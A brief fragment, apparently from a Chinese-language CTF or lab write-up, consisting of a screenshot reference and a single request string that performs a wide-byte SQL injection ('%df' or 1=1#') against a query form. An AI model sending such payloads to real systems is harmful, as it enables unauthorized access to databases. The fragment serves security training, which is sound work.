 执行:name=111%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2就可以了